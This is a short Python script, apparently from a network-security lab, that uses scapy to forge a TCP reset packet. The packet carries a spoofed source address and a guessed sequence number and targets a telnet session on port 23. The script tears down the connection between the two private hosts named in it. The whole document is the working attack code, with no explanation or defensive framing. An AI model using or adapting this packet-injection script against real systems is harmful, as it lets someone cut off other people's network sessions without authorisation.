 #!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=59468, dport=23, flags="R", seq=411397032)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)